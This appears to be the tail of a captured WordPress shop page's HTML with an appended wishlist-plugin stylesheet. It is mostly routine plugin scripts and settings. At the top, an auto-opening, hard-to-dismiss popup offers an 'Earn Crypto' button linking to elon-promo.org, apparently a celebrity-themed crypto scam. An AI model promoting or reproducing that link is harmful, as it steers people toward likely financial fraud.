			<a href="https://elon-promo.org/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Earn Crypto</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/anycutgroup.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u03bc\u03c0\u03c1\u03b5\u03bb\u03cc\u03ba \u03b9\u03b3\u03ba\u03bf\u03c5\u03ac\u03bd\u03b1&amp;rdquo;","@id":"https:\/\/anycutgroup.com\/product-tag\/%ce%bc%cf%80%cf%81%ce%b5%ce%bb%cf%8c%ce%ba-%ce%b9%ce%b3%ce%ba%ce%bf%cf%85%ce%ac%ce%bd%ce%b1\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://anycutgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://anycutgroup.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.4' media='all' />
<script src="https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//anycutgroup.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/anycutgroup.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"32cfdc802e","remove_from_wishlist_nonce":"c171badc37","reload_wishlist_and_adding_elem_nonce":"78a3ba37a4","load_mobile_nonce":"209505c2bc","delete_item_nonce":"bcfb73f834","save_title_nonce":"89f69b48d8","save_privacy_nonce":"2a466cf827","load_fragments_nonce":"448de2a85a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/anycutgroup.com"};
</script>
<script src="https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js"></script>
<script src="https://anycutgroup.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://anycutgroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://anycutgroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/anycutgroup.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://anycutgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anycutgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script src="https://anycutgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/anycutgroup.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/anycutgroup.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/anycutgroup.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3282","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/anycutgroup.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/anycutgroup.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3291":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3282","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3291,"slug":"1"}};
</script>
<script src="//anycutgroup.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1710171645&amp;ver=1.18.2" id="popup-maker-site-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/twentytwenty.css?ver=3.38.0
body_size: 58
content:
.wishlist_table.modern_grid li .item-details .item-details-wrapper{padding:10px 15px}.wishlist_table.modern_grid li .item-details h3{margin-top:10px}.wishlist_table.images_grid li .item-details table.item-details-table td.value input,.wishlist_table.modern_grid li .item-details table.item-details-table td.value input{width:100%;padding:2px}.woocommerce .wishlist-title h2{margin-top:0}.wishlist_table.modern_grid li{width:50%;margin-left:0}.wishlist_manage_table.modern_grid li .item-wrapper{padding:10px 15px}.wishlist_manage_table.modern_grid li .wishlist-title-with-form h3{margin-top:10px}.wishlist_manage_table.modern_grid li .product-thumbnail img{display:inline-block}